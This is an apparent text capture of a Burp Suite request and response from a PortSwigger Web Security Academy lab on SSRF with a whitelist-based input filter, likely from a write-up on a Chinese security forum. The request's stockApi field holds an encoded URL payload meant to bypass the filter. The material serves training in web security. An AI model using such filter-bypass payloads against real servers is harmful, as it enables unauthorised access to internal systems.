 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a1d00e803e4354c804cbdad00090098.web-security-academy.net
3 Cookie: session=4C3jPSawNXLYvB9mpELmVSOYQ9peLmkh
4 Content-Length: 57
5 Sec-Ch-Ua: "Chromium";v="122", "Not(A:Brand";v="24", "Google
Chrome";v="122"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a1d00e803e4354c804cbdad00090098.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1d00e803e4354c804cbdad00090098.web-security-academy.net/product?p
roductId=6
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http://username%25%32%33@stock.weliketoshop.net/
Response
Pretty Raw Hex Render
\n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2335
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
SSRF with whitelist-based input filter
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
16 <div class=container>
17 <div class=logo>
</div>
18 <div class=title-container>
19 <h2>
SSRF with whitelist-based input filter
</h2>
20 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
21 <a class=link-back href='
https://portswigger.net/web-security/ssrf/lab-ss
先知社区